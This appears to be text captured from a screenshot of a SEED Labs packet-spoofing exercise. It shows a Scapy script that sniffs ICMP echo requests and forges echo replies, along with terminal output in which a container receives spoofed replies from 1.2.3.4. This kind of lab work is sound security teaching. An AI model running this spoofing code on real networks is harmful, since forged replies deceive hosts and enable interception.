 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
draft.py 1 tracer.py 9 attack.py 9
SEEDLABS > LAB_2nd_Gen > PacketSniffingSpoofing > attack.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def print_pkt(pkt):
5     print("Source IP: " + pkt[IP].src + " Destination IP: " + pkt[IP].dst)
6     send(IP(src=pkt[IP].dst, dst=pkt[IP].src)/ICMP(type='echo-reply', id=pkt[ICMP].id, seq=pkt[ICMP].seq)/Raw(load=pkt[Raw].load))
7
8 pkt = sniff(iface='br-0ad2ecaa3124', filter="icmp[icmptype]==icmp-echo", prn=print_pkt)
问题 19 输出 终端 端口 调试控制台 docker - seed
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
seed@VM ~> docker exec -it 812 /bin/bash
root@812d8cdd4e7f:/# ping 1.2.3.4
PING 1.2.3.4 (1.2.3.4) 56(84) bytes of data.
64 bytes from 1.2.3.4: icmp_seq=1 ttl=64 time=54.2 ms
64 bytes from 1.2.3.4: icmp_seq=2 ttl=64 time=21.8 ms
64 bytes from 1.2.3.4: icmp_seq=3 ttl=64 time=21.0 ms
64 bytes from 1.2.3.4: icmp_seq=4 ttl=64 time=16.1 ms
64 bytes from 1.2.3.4: icmp_seq=5 ttl=64 time=17.9 ms
64 bytes from 1.2.3.4: icmp_seq=6 ttl=64 time=18.3 ms
64 bytes from 1.2.3.4: icmp_seq=7 ttl=64 time=20.9 ms
64 bytes from 1.2.3.4: icmp_seq=8 ttl=64 time=23.6 ms
^C
--- 1.2.3.4 ping statistics ---
8 packets transmitted, 8 received, 0% packet loss, time 7027ms
rtt min/avg/max/mdev = 16.076/24.232/54.208/11.552 ms
root@812d8cdd4e7f:/#
SSH: 192.168.56.1 16 3 0 行 8，列 88 空格: 4 UTF-8 LF {} Python 3.8.10 64-bit Prettier